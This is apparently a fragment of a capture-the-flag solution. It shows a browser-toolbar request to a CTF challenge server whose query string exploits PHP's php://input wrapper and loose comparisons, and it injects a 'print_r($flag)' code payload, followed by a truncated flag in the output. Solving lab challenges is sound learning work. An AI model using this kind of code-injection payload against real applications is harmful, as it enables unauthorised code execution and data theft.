 Load URL
https://arcade.fluxfingers.net:1819/
Split URL
?msg=php://input&key1=1337.1&key2=000000000000000000000000000000000000001337$&cc[]=123&k1=2&bb=print_r($flag);%23
Execute
Enable Post data Enable Referrer
Post data
Hello Challenge!
Hello Hacker! Have a look around. flag{7c2 Good Job ;)